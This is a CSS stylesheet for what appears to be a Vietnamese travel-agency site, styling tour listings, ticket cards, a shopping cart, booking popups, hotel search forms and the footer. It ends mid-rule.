.menucap3 {
    list-style-type: none;
}
.menucap3>li>a {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 5px;
    color: #3c3c3c;
}
.show{
	display: block;
}

.item_tournb  {
    width: 25%;
    float: left;
    height: 289px;
}
.mota_tour {
    display: inline-block;
    width: 100%;
} 
.item_tournb h6 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    height: 37px;
    line-height: 1.4;
    margin-bottom: 5px;
}
.title_ve h2 {
    margin: 0px;
    color: #ec3237;
    font-size: 20px;
    font-weight: 900;
    text-transform: uppercase;
}
.box_ve_title_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}
.box_slider_t video {
    width: 100%;
}
.box_video_full {
    display: flex;
    flex-direction: row;
}

.item_giohang {
	display: none;
}
.box_item_giohang {
	display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
}
.box_body
{
    width: 100%;
    height: 100vh;
    background: rgba(0,0,0,0.8);
    position: fixed;
    z-index: 999;
    top: 0px;
    left: 0px;
    display: none;
}
.luotxem_sp>div {
    width: 74%;
    display: inline-block;
}
.box_show_booking
{
    max-width: 500px;
    position: fixed;
    margin: auto;
    z-index: 999999999;
    top: 120px;
    background: #fff;
    border-radius: 5px;
    width: 100%;
    left: 0px;
    right: 0px;
}
.box_show_booking .option
{
    width: 100%;
    background: #fff;
    border-radius: 5px;
    position: relative;
    padding: 15px 20px;
}
.box_show_booking .option:after {
	content: "";
    position: absolute;
    display: block;
    height: 1px;
    left: 0px;
    top: 0;
    width: 100%;
    background: linear-gradient( 
90deg
 ,#dc1d25,#fec10a 50%,hsla(0,0%,80%,0));
}
.box_info_right_cart__number {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 5px 0px;
}
.box_info_right_cart__number__tittle {
    padding-right: 5px;
}
.box_show_booking .option input {
    display: none;
}
.box_info_right_cart__number .input-group {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.box_info_right_cart__number .input-group input {
    margin: 0px;
    height: 30px;
    width: 40px;
    text-align: center;
}
.box_show_booking .option h3
{
    width: 100%;
    padding: 5px 0px;
    border-bottom: 1px solid #000;
}
.box_show_booking .box_close button
{
    width: 40px;
    height: 40px;
    position: absolute;
    border-radius: 50%;
    top: -15px;
    right: -15px;
    border: none;
    margin: 0px;
    background-color: #ec3237;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
}
.item_ve img {
    width: 100%;
    height: 200px;
    -o-object-fit: cover;
    object-fit: cover;
}
.box_show_booking .option .frm_option
{
    width:100%;
    display: inline-block;
}
.box_show_booking .frm_option input[type="date"], .box_show_booking .frm_option input[type="number"]
{
    width: 100%;
    height: 30px;
}
.box_show_booking .frm_option button
{
    padding: 8px 20px;
    width: 100%;
    text-align: center;
    color: #fff;
    border: none;
    background: #ec3237;
    border-radius: 5px;
    font-size: 16px;
}
.box_show_booking .frm_option button:hover
{
	background: #ec3237;
}
.title_popup h3{
	position: relative;
    font-size: 16px;
    padding: 15px 20px;
    margin: 0;
    display: block;
    margin-bottom: 15px;
    color: #dc1d25;
}
.title_popup h3:after {
    content: "";
    position: absolute;
    display: block;
    height: 1.5px;
    left: 0px;
    bottom: 0;
    width: 100%;
    background: linear-gradient( 
90deg
 ,#dc1d25,#fec10a 50%,hsla(0,0%,80%,0));
}
.item_box .box_item_sp {
	display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
}
.item_box .box_item_sp .img_producr {
	max-width: 150px;
    width: 150px;
}
.item_box  .box_item_sp_info  {
	padding-left: 10px;
}
.button_mua {
    text-align: center;
}
.button_mua button {
    margin: 5px 0px;
    background: #ec3237;
    width: 100%;
    color: #fff;
    text-transform: capitalize;
    font-size: 15px;
    padding: 7px;
    border-radius: 6px;
}
.item_giohang {
	display: none;
}
.box_item_giohang {
	display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
}
.img_item_giohang {
	max-width: 150px;
    padding: 15px;
}
.box_item_giohang_info h3 a {
	font-size: 14px;
    color: #292929;
    line-height: 20px;
}
.box_item_giohang_info h3:hover a {
	text-decoration: none;
}
.img_item_giohang {
	max-width: 150px;
    padding: 15px;
}
.box_item_giohang_info h3 a {
	font-size: 14px;
    color: #292929;
    line-height: 20px;
}
.box_item_giohang_info h3:hover a {
	text-decoration: none;
}
.giohang_ve a{
    text-transform: uppercase;
    font-weight: bold;
    background: #ec3237;
    color: #fff !important;
    padding: 0 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    font-size: 13px;
    border-radius: 20px;
    transition: 0.3s;
}
.maqqrcode {
    text-align: center;
    display: flex;
    justify-content: center;
}
.maqqrcode img {
    max-height: 250px;
}
.box_ttnh_stk {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.box_ttnh_stk input {
    display: inline-block;
    background: #ec3237;
    color: #fff;
    border: unset;
    padding: 4px 10px;
    width: 150px;
    margin-right: 5px;
    height: 34px;
}
.box_ttnh_stk button {
    margin-bottom: 0px;
    height: 34px;
    padding: 0px 10px;
}
.giohang_ve a i {
    padding-right: 10px;
    font-size: 18px;
}
.titile_giohang {
    padding-bottom: 15px;
}
.ttnh {
    padding-bottom: 15px;
}
.box_ttnh ul {
    margin: 0px;
    list-style-type: none;
}
.box_ttnh ul li {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.box_ttnh ul li strong {
    font-size: 15px;
}
.box_ttnh ul li p{
    font-size: 14px;
    color: #817d7d;
    width: 80px;
}
.titile_giohang h3 {
    color: #92877a;
    font-size: 20px;
    font-weight: 900;
    text-transform: uppercase;
    text-align: left;
}
.box_tt_gh {
    background: #fbfbfb;
    padding: 25px 0px;
}
.btn-number {
    float: left;
    cursor: pointer;
    font-weight: 600;
    font-size: 13px;
    outline: none;
    height: 30px;
    width: 30px;
    text-align: center;
    border-radius: 0;
    padding: 6px;
}
.glyphicon-minus:before , .glyphicon-plus:before{
    display: none;
}
.btn-default {
    text-shadow: 0 1px 0 #fff;
    background-image: -webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
    background-image: -o-linear-gradient(top, #fff 0, #e0e0e0 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
    background-image: linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background-repeat: repeat-x;
    border-color: #dbdbdb;
    border-color: #ccc;
}
.box_ve_title {
    background: #ecf0f1;
    padding: 12px 0;
}
.ca_tour {
    padding: 10px 5px;
    display: flex;
}
.box_ve_list {
    padding: 25px 0px;
    background: #fbfbfb;
}
.box_ve_list_item {
    grid-column-gap: 15px;
    grid-row-gap: 15px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.item_ve {
    box-shadow: 0 0 20px 0 #cccccc80;
}
.item_ve_info {
    padding: 10px;
}
.item_ve_info h3 {
    color: #303644;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-size: 16px;
    text-align: center;
    text-transform: capitalize;
    font-weight: 600;
    cursor: pointer;
    height: 36px;
}
.item_ve_info_tt {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 10px 0px;
    border-bottom: 1px solid #dbd5d5;
}
.giatour {
    font-size: 18px;
    color: #ed3338;
    font-weight: 600;
    line-height: 25px;
    width: 100%;
}
.frm_option {
    width: 40%;
    text-align: right;
}
.frm_option a {
    background: #ed3338;
    line-height: 25px;
    padding: 7px 25px;
    color: #fff;
    border-radius: 7px;
    font-size: 13px;
}
.frm_option a:hover {
    color: #fff;
}
.item_tournb .gia_tour .giachinht {
    text-align: left;
    color: #ef2c18;
    font-size: 16px;
    font-weight: 600;
}
.item_tournb .gia_tour .giaphut {
    color: #333333;
    font-size: 14px;
    font-weight: 600;
    float: right;
}
.item_tournb .thoigiantour {
    float: left;
    color: #333333;
    font-size: 12px;
    width: 49%;
}
.item_tournb .ngaykh {
    float: right;
    color: #333333;
    font-size: 12px;
    width: 49%;
}
.item_tournb .thoigiantour i, .item_tournb .ngaykh i, .item_tournb .diemkh i, .item_tournb .phuogntientour i {
    color: #ef2c18;
}
.item_tournb .diemkh {
    float: left;
    width: 49%;
    font-size: 12px;
}
.bingdathang {
    padding: 5px 30px;
    background: #ed3338;
    color: #fff;
    font-weight: normal;
}
.bingdathang:hover {
    text-decoration: none;
    color: #fff;
}
.item_tournb .phuogntientour {
    float: right;
    width: 49%;
    font-size: 12px;
}
.phantrang {
    display: inline-block;
    width: 100%;
}
.slider-home .slider-item{
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    width: 100%;
    height: 450px;
}
.box_phongnghi {
    display: flex;
    flex-direction: row;
    align-items: stretch;

}
.box_phongnghi_left  , .box_phongnghi_right  {
    width: 50%;
}
.box_phongnghi_right_title {
    background: #ba5b23;
}
.box_phongnghi_left {
    background: url(./images/back_phong.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    display: flex;
    align-items: center;
}
.box_info_padding {
    padding-left: calc((100vw - 1250px) / 2);
    padding-right: 15px;
}
.owl-nav {
    position: absolute;
    top: 50%;
    left: 0px;
    right: 0px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.box_info_padding h3 {
    font-family: 'Flavour';
    font-size: 40px;
    color: #fff;
}
.info_mota {
    color: #fff;
    font-size: 15px;
    padding: 15px 0px;
}
.box_info_padding a {
    text-transform: capitalize;
    color: #fff;
}
.box_phongnghi_right_title h3 {
    text-align: center;
    margin: 0px;
    font-size: 23px;
    color: #fff;
    text-transform: uppercase;
    padding: 10px;
}
.box_phongnghi_right_title h3 a{
    color: #fff;
}
.info_tour .name_tour h3 {
    margin: 0px;
    padding: 5px;
    display: grid;
    display: -ms-flexbox;
    align-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    height: 55px;
}
.info_tour .name_tour h3 a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-size: 14px;
    color: #3c3c3c;
    font-weight: 600;
    line-height: 1.5;
    text-transform: capitalize;
}
.wap-sp>.item_tour {
    width: 25% !important;
    float: left;
    padding-right: 10px;
    margin-right: 0px;
    padding-bottom: 10px;
}
.waplist-sp>.item_tour {
    width: 25% !important;
    float: left;
    padding-right: 10px;
    margin-right: 0px;
    padding-bottom: 10px;
}
.box_danhmuc .title_dm {
    color: #ed3338;
    font-size: 16px;
    text-transform: capitalize;
    border: 1px solid #c7bcbc;
    padding: 10px 5px;
    margin: 10px 0px;
    text-align: center;
    font-weight: 600;
}
.box_lienket {
    padding: 30px 0px;
}
.title_ff h3 {
    font-size: 20px;
    color: #fff;
    font-weight: 600;
    margin-bottom: 0px;
    padding-bottom: 5px;
    text-transform: uppercase;
}
.wap_box_new {
    padding: 25px 0px;
}
.box_content {
    padding: 25px 0px;
    background-color: #fff;
}
.border_f {
    width: 50px;
    height: 2px;
    background-color: #fff;
}
.container1370 {
    max-width: 1370px;
    width: 100%;
    margin: auto;
}
#wap_footer {
    background-image: url(./images/back_footer.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding-top: 25px;
}
.lienket_item {
    border-top: 1px dotted;
    padding: 15px 0px;
}
.info_lk {
    padding: 15px 10px;
    border-radius: 10px;
    display: inline-block;
    width: 100%;
}
.img_lk {
    width: 22%;
    float: left;
    height: 70px;
    line-height: 60px;
}
.img_lk  img {
    width: 100%;
}
.content_lk {
    width: 75%;
    float: right;
}
.content_lk h3 {
    color: #fff;
    text-transform: uppercase;
    font-size: 19px;
    font-weight: 600;
    margin: 5px 0px;
}
.content_lk  p {
    margin-bottom: 0px;
    font-size: 14px;
    color: #fff;
}
.item_news img {
    width: 100%;
}
.img_tour  img {
    height: 183px;
    width: 100%;
}
.item_news h3 {
    margin: 0px;
    height: 40px;
    overflow: hidden;
    margin-top: 5px;
}
.item_news h3 a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-size: 15px;
    color: #000;
    line-height: 1.4;
}
.lk_khachsan>.info_lk {
    background-color: #a9cf46;
}  
.lk_visa>.info_lk {
    background-color: #0055e3;
} 
.lk_vemaybay>.info_lk {
    background-color: #ed3338;
} 
.lk_thuexe>.info_lk {
    background-color: #9a4a7f;
} 
.img_danhmuc {
    position: relative;
}
.img_danhmuc img {
    width: 100%;
}
.name_danhmuc {
    position: absolute;
    top: 35%;
    right: 0px;
    left: 0px;
    bottom: 0px;
    margin: 0px;
    display: grid;
    display: -ms-flexbox;
    align-items: center;
    -webkit-box-align: center;
    -webkit-align-items: end;
    -ms-flex-align: center;
    background-image: url(./images/back_list.png);
    text-align: left;
    background-size: 100% 100%;
}
.name_danhmuc a {
    font-size: 15px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    padding: 10px  10px 15px ;
}
.name_danhmuc a:hover {
    color: #fff;
}
.item_danhmuc  {
    margin-right: 10px;
}
.item_tour {
    margin-right: 10px;
}
.info_tour {
    border: 1px solid #e5e5e5;
}
.ngaykh {
    padding: 5px;
    margin: 0px;
    font-size: 13px;
}
.ngaykh i {
    padding-right: 4px;
}
a:hover {
    text-decoration: none !important;
}
.carousel-inner img {
    width: 100%;
    height: 100%;
  }
  .title-prod {
    padding-bottom: 15px;
    width: 100%;
    display: flex;
    flex-direction: column;
  }
  .tourHeaderContent  {
    padding: 15px;
    background: #d5d1d136;
    margin-bottom: 15px;
  }
  .title-prod h3 {
    margin: 10px 0px;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 25px;
    display: inline-block;
    color: #000;
    margin-bottom: 5px;
  }
  .item_news_detail {
    grid-column-gap: 10px;
    grid-row-gap: 15px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 35% 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
  }
  .item_news_detail_info {
    display: flex;
    flex-direction: column;
    align-content: space-around;
    justify-content: space-between;
  }
  .item_news_detail_info h3 {
    margin: 0px;
    line-height: 1.3;
    height: 36px;
    display: flex;
    align-items: center;
  }
  .item_news_detail_info h3 a {
    color: #353535;
    font-weight: 600;
    font-size: 14px;
    white-space: normal;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }
  .item_news_detail_info_mota {
    color: #5e5b5be0;
    font-size: 12px;
    white-space: normal;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }
  .title_pr_them {
    padding: 15px 0px 20px;
  }
  .title_pr_them h3 {
    text-transform: uppercase;
    font-weight: 600;
    color: #918b8b;
    font-size: 20px;
  }
  .title_share {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding-bottom: 15px;
  }
  .product_masp {
    padding-left: 10px;
    color: #b9aeae;
  }
  .prodct-list:nth-child(2n+0) {
    background-color: #fef8f8;
  }
  .title-prod p {
    color: #646464;
  }
  .item_list_visa  img {
    height: 180px;
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
  }
  .item_list_visa  h3 {
    margin: 10px 0px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    font-size: 14px;
    color: #000;
    font-weight: 550;
  }
  a:focus {
      outline: 0 !important;
  }
  .title-prod span {
    float: right;
    line-height: 40px;
    text-transform: capitalize;
  }
  .title-prod span  a{
    font-size: 12px;
    border-bottom: 1px solid;
    color: #000;
  }
  .box_danhmuc_visa {
    display: inline-block;
    width: 100%;
    padding: 15px 0px 25px;
  }
.splienhhe {
    text-align: left;
    color: #ef2c18;
    font-size: 16px;
    font-weight: 600;
}
.tour-sale-content .item_tournb {
    width: 100%;
}
.mota_tour p {
    margin-bottom: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.item_tournb h6 a {
    font-size: 13px;
    font-family: 'Roboto-Medium';
    color: #3c3c3c;
    text-decoration: none;
}
div.header
{
	display:none;
}
#left
{
    width: 74%;
    float: left;
}
#right
{
    width: 23%;
     float: right;
}
.why-news
{
    width: 100%;
    background: #eeeeee;
    padding: 20px;
}
.footer-top {
    margin-top: 15px;
}
.footer-title {
    text-transform: uppercase;
    padding: 5px 0px;
}
.dv_detail_name {
    background: #eb4136;
    text-align: center;
    padding: 15px 0px;
}
.box_dv_detail_hinhthem {
    grid-column-gap: 10px;
    grid-row-gap: 10px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}
.dv_detail_name h1 {
    margin: 0px;
    color: #ffffff;
    font-size: 20px;
    font-weight: 900;
    text-transform: uppercase;
}
.dv_detail_noidung {
    background-color: #26273f;
    padding: 25px 0px;
    color: #fff !important;
}
.dv_detail_hinhthem {
    padding: 25px 0px;
}
.dv_detail_hinhthem_title {
    padding-bottom: 25px;
}
.dv_detail_hinhthem_title h3 {
    color: #92877a;
    font-size: 20px;
    font-weight: 900;
    text-transform: uppercase;
    text-align: center;
}
.thongtin {
    width: 55%;
    float: left;
    padding-right: 10px;
}
.footer_info ul {
    list-style-type: none;
    margin-left: 0px;
}
.footer_info li {
    line-height: 1.4;
    color: #fff;
    font-size: 14px;
    padding-bottom: 5px;
}
.dv_detail_img img {
    width: 100%;
}
.footer_info {
    padding-top: 15px;
}
.footer_info li a {
    color: #fff;
    font-size: 13px;
}
.footer_info li i {
    padding-right: 5px;
}
.mangxh ul{
    list-style-type: none;
    padding: 5px 0px;
    margin-bottom: 0px;
}
.mangxh ul li {
    width: 23%;
    display: inline-flex;
    text-align: center;
}
.mangxh ul li img {
    width: 70%;
}
.content-tintuc li:hover a{
    text-decoration: none;
}
.footer_bottom_copy {
    border-top: 1px solid #ece2e2;
    background: #d71d2a;
    width: 100%;
    text-align: center;
    padding: 10px;
    color: #fff;
}
.footer_bottom_copy a {
    color: #fff;
}
.tintuc  {
    width: 25%;
    padding-right: 10px;
    float: left;
}
.fanpage {
    width: 20%;
    padding-right: 10px;
    float: left;
}
.footer-title a {
    text-decoration: none;
    color: #ed3338;
    font-size: 15px;
    font-weight: 600;
}
.content-tintuc ul {
    list-style-type: none;
}
.footer-content {
    font-size: 13px;
}
.tieude_giua
{
    width: 100%;
    
}
.wap_item_other>.item_tour {
    margin: 0px;
    padding: 5px;
    width: 100%;
    /* float: left; */
}
.tieude_giua>div {
    margin: 10px 0px;
    padding-bottom: 5px;
    line-height: 40px;
    margin-right: 10px;
    cursor: pointer;
    border-bottom: none;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    padding: 0px 15px;
    background: #d71d2b;
    color: #fff;
    width: 100%;
}
.wap_item_other>.item_tour .frm_option a {
    padding: 7px 10px;
}
#vnt-slide-thumbnail .slick-prev {
    left: 20px;
}
#vnt-slide-thumbnail .slick-arrow {
    width: 35px;
    height: 35px;
    background: #fff;
    border: none;
    position: absolute;
    border-radius: 100%;
    top: 50%;
    font-size: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
    -webkit-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
    box-shadow: 2px 3px 4px rgba(0,0,0,.2);
}
#vnt-slide-thumbnail .slick-arrow:before {
    background-image: url(./images/arrow_left.png);
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    font-size: 12px;
    line-height: 20px;
    height: 30px;
    width: 30px;
    background-position: center;
    background-repeat: no-repeat;
}
#vnt-slide-thumbnail .slick-next {
    right: 20px;
    transform: rotate(180deg);
}
#vnt-slide-thumbnail img {
    max-height: 430px;
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
    width: 100%;
}
.hotline
{
    line-height: 20px;
    height: 80px;
    padding: 0px 10px;
}
.hotline  p
{
    color: #3f3f3f;
}
.hotline  .dienthoai
{
    margin-top: 20px;
    font-weight: bold;
    color:#eb7314;
}
.hotline .dienthoai
{
    font-size: 15pt;
}
div.search
{
	position: absolute;
    right: 100px;
    top: 5px;
    background: #fff;
    height: 40px;
}
.hinh_sp {
    height: 110px;
}
div.gio_hang
{
	position: absolute;
    right: 60px;
    height: 25px;
    color: #fff;
    width: auto;
}
.box_doitac {
    max-width: 1170px;
    margin: auto;
}
.box_doitac .marquee0 img {
    max-width: 180px !important;
    max-height: 80px !important;
    margin: 5px;
}
div.search input
{
	padding: 0px 10px;
    float: left;
    margin-top: 13px;
    border: none;
    background: none;
    width: 180px;
    outline: none;
    color: #bbbbbb;
    font-style: italic;
}
.info_tour_kh {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}
.info_tour_kh_pt  {
    padding-right: 10px;
}
.info_tour_kh_pt i {
    color: #3c3c3c;
    font-size: 16px;
    padding-right: 5px;
}
.xemthemtour {
    text-align: center;
    padding: 15px 0px;
}
.xemthemtour button {
    border: 1px solid #ee202e;
    background: #fff;
    box-shadow: 0px 0px 10px 1px rgba(0,0,0,0.15);
    border-radius: 5px;
    padding: 7px 20px;
}
.xemthemtour button:hover {
    background-color: #ee202e ;
    transition: 1s;
}
.xemthemtour button:hover a {
    color: #fff;
    transition: 1s;
}
.xemthemtour button  a {
    color: #d71d2a;
    font-size: 16px;
    text-transform: capitalize;
    font-weight: 600;
}
div.search i
{
	float: right;
    margin-right: 9px;
    margin-top: 8px;
    color: #222;
    font-size: 22px;
    cursor: pointer;
}
div#slider
{
	margin:auto;
	border-bottom:1px solid #fff;
    position: relative;
}

/* --------------------- Phan trang ------------------*/
div#doitac
{
	box-sizing:border-box;
	max-width:1200px;
	margin:auto;
}
div#doitac a img
{
	height:100px;
	margin:0 5px;
	border:1px solid #DDD;
}
/*----------------------------------------------------*/
div.wap_pro
{
    clear:both;
}
.zoom_slick .slick2 img
{
	width: 100%;
}

.zoom_slick .slick
{
	margin-top:5px;
}

.zoom_slick .slick img
{
	width:100%;
	margin:auto;
	border:1px solid #DDD;
	box-sizing:border-box;
	cursor:pointer;
}
.zoom_slick .slick img:hover
{
	border:1px solid #F60;
	opacity:0.5;
	transition:1s;
}

.product_info
{
	float: right;
    list-style: none;
    border-radius: 5px;
    border: 1px solid #b6b1b1;
    padding: 15px;
    background: #fff;
    width: 100%;
}
.product_info .ten {
    color: #d71d2b;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    padding-bottom: 10px;
    border-bottom: solid 1px rgba(0,0,0,0.15);
}
.book-tour {
    width: 100%;
    text-align: center;
    padding: 10px;
    background: #d71d2b;
    color: #fff;
    border-radius: 5px;
    margin: 10px 0;
} 
.box-support-online {
    margin-top: 20px;
    border: 1px solid #d71d2b;
    border-radius: 6px;
    text-align: center;
    width: 100%;
    margin: 10px 0px;
}
.book-tour a .sell {
    font-size: 17px;
    text-transform: uppercase;
    font-style: normal;
    font-weight: bold;
    width: 100%;
    display: block;
    color: #fff;
}
.product_info li.gia {
    color: #d71d2b;
    font-size: 22px;
    font-weight: 600;
}

.product_info li p {
    font-size: 14px;
    color: #000;
    font-weight: 600;
    margin-bottom: 0px;
}
.product_info li span {
    font-size: 14px;
    color: #d71d2b;
}
.book-tour a span {
    color: #fff;
    font-size: 13px;
}
.box-support-online h3 {
    font-size: 15px;
    text-align: center;
    background-color: #d71d2b;
    line-height: 26px;
    margin: 0px;
    color: #fff;
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-radius-topleft: 6px;
    -moz-border-radius-topright: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
 .title{
    color: #d71d2b;
    text-transform: capitalize;
    font-size: 26px;
    font-weight: bold;
    margin-bottom: 15px;
}
.title i {
    padding-right: 10px;
}
.content_diemnhan table td {
    padding: 5px 0;
}
.box-support-online .content {
    padding: 6px;
    font-size: 20px;
    font-weight: bold;
}
.box_describe_content__detail {
    overflow: hidden;
    height: 250px;
}
.button_read_more a {
    color: #ed3338;
    font-size: 16px;
    text-align: center;
    display: block;
    margin: 15px auto 0px;
}
.box-support-online .content a {
    color: #d71d2b;
}
.product_info li
{
	font-size: 13px;
    padding: 5px 0;
    line-height: 30px;
    border-bottom: solid 1px rgba(0,0,0,0.15);
    width: 100%;
    display: inline-block;
}
.product_info li.ten
{
	color:#eb7315;
	font-size:18px;
}
.product_info li.giacu
{
	font-size:15px;
	text-decoration:line-through;
}
.product_info li b
{
	font-weight:normal;
	font-size:14px;
}
.xemgiohang
{
	color: #E80019;
    display: block;
    width: 220px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    font-size: 13px;
    transition: 0.4s;
    margin: auto;
    margin-top: 7px;
}
.product_info li .dathang
{
	background: #eb7314;
    color: #fff;
    display: block;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    cursor: pointer;
    font-size: 14px;
    transition: 0.4s;
    text-decoration: none;
}
.product_info li .dathang:hover
{
    background: #eb3714!important;
}
div.tomtat
{
    width: 100%;
    height: 99%;
    z-index:9;
    position: absolute;
    left: 0%;
    top: 0px;
    display: none;
    margin: auto;
    background-color: rgba(0,0,0,0.6);
    color: #fff;
    transition: height 500ms ease 0s;
    width: 100%;
    
}
div.vien
{
    position: absolute;
    width: 98%;
    height: 98%; 
    border: 1px dashed #fff;
    margin: auto;
    margin-top: 1%;
    margin-left: 1%;
    border-radius:5px;
}
div.tomtat div h4
{
    padding: 5%;
}
a.lhmua
{
    background-color: #eb7314;
    border-radius:15px;
    padding:5px 10px 5px 10px;
    text-decoration:none;
    color: #fff;
}
.product_info li .dathang i
{
	margin-right:10px;
	font-size:25px;
	margin-top:3px;
}
.product_info li .dathang:hover
{
	transition:0.4s;
	background:#eb7314!important;
}
span.size {
    display: inline-block;
    padding: 2px 10px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin-right: 5px;
    cursor: pointer;
}
span.mausac {
    display: block;
    float: left;
    border: 1px solid #DDD;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    cursor: pointer;
    font-size: 0;
}
table.lichkhoihanh
{
    margin: 20px 0px;
    width: 100%;
    text-align: center;
}
table.lichkhoihanh tr.tieude_lkh
{
    padding: 20px;
    background: #eb7314;
    height: 40px;
    color:#fff;
    text-transform: uppercase;
    font-weight: bold;
}
table.lichkhoihanh tr.danhsach_lkh
{
    height: 30px;
}
table.lichkhoihanh tr.danhsach_lkh td.chitiet_kh a
{
    text-decoration: none;
    color:#000;
}
table.lichkhoihanh tr.danhsach_lkh td.chitiet_kh a:hover
{
    
    color:#eb7314;
}
.tenkh
{
    font-weight: bold;
    text-align: left;
    padding: 0px 10px;
}
.frm_khoihanh
{
    width: 100%;
    text-align:left;
    padding: 20px 0px;
}
.frm_khoihanh select
{
    border: none;
    height: 30px;
    border: 1px solid #eb7314;
    min-width: 200px;
}
.frm_khoihanh input
{
    background:#eb7314;
    color: #fff;
    border: none;
    height: 30px;
    padding: 0px 20px;
}
table#giohang input
{
	   margin:5px 0px;
}
table#giohang input.btn,.click_ajax
{   
 	background: #DC0018;
    color: #ffffff;
    padding: 7px 15px;
    border: none;
    cursor: pointer;
    margin: 5px 1px;
    border-radius: 3px;
}
  
table#tt td
{
	height:30px;
}
table#tt td input.t
{
	width:300px;
	height:20px;
	margin:3px 0px 5px 0px;
	border:1px solid #DDD;
}
table#tt td textarea
{
	width:300px;
}
table#tt span
{
	color:red;
}
/* styel khach san */

    .timphong
    {
        width: 100%;
        
       
    }
    .timphong .timphong_conten
    {
        width: 100%;
        margin: auto;
    }
    .frm_timphong
    {
        width: 100%;
    }
    .frm_timphong legend
    {
        font-weight: bold;
        text-transform: uppercase;
        color:#fff;
        font-size:12pt;
    }
    .frm_timphong select, .frm_timphong input
    {
        width: 19%;
        height: 30px;
        border: 1px solid #000;
    }
    .frm_timphong .bnt_timphong
    {
        border: none;
        background: #eb7314;
        color:#fff;
    }
    .frm_timphong .bnt_timphong:hover
    {
        background: #fff;
        border:1px solid #eb7314;
        color:#eb7314;
        transition: 1s;
    }
    .mota_phong
    {
        border: 1px solid #ccc;
        padding: 0px 10px;
        color: #eb7314;
        text-align: left;
        font-size: 12pt;
    }
    
    .chatluong
    {
        width: 98%;
        margin: auto;
        padding: 5px 0px;
        border-bottom:1px solid #ccc;
        font-size: 13px;
    }
    .chatluong h6
    {
        text-align: left;   
    }
    .chatluong h6 a
    {
        font-size: 13pt;
        text-decoration: none;
        color: #000;
        
    }
     .chatluong h6 a:hover
     {
        color:#eb7314;
        transition: 1s;
     }
    .chatluong p.sao, .chatluong p.khuvuc
    {
        width: 50%;
        float: left;
    }
     .chatluong p.khuvuc
     {
        text-align: right;
        color:#000;
     }
     .chatluong p.khuvuc i
     {
       color: #eb7314; 
     }
     div.tieude_giua2 {
        text-align: center;
